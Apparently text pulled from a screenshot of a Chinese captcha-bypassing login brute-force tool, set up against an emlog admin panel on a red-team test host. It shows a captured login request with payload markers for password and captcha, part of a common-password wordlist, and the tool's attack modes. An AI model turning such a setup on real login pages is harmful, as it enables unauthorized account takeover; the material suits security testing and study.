 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/index.php?action=login
Cookie: PHPSESSID=5ur0p55f56gh4l6m8eq4d9kt04
Upgrade-Insecure-Requests: 1
user=admin&pw=§USERPASS§&imgcode=§$CAPTCHA$§
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
账号：
ID 账号
密码：总：1004
ID 密码
3 qwerty
4 123456789
5 12345
6 1234
7 111111
8 1234567
9 qweasd123
10 admin
11 dragon
12 123123
13 baseball
14 abc123
15 football
16 monkey
17 letmein
18 696969
19 shadow
20 master
21 666666
22 qwertyuiop
23 123321
24 mustang
25 !@#sec
26 1234567890
27 michael
28 654321
29 pussy
30 superman
31 1qaz2wsx
32 7777777
33 fuckyou
34 121212
35 000000
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址：http://emlog.redteam.com/include/lib/checkcode.php
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用